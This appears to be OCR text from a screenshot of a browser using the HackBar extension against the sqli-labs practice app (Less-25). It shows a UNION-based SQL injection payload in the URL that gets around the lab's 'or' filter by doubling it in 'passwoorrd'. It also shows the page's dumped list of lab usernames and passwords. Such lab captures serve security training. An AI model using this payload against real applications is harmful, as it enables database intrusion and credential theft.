 Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~aaaaaa,a
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.2.167/sqlilabs/Less-25/?id=-1' union select
1,2,group_concat(concat_ws("~",username,passwoorrd)) from users--+